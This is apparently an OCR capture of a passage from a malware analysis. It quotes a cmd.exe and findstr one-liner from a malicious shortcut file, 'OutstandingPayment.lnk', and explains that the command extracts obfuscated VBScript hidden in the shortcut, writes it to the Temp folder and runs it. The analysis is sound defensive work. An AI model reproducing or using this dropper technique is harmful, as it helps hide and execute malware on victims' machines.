
cmd.exe /c findstr
"LMpJG.*"
OutstandingPayment.lnk >
"%tmp%\NWrfK.vbs" &
"%tmp%\NWrfK.vbs"
In other words, it will try to find the
string “LMpJG” in the LNK file itself,
save this string and everything after it
in a file named NWrfK.vbs in Temp
directory and then execute this file. If
we try to look for the string “LMpJG” in
our LNK file manually, we will discover
why the shortcut file seemed so
unusually large – it indeed contains
(obfuscated) VBScript code.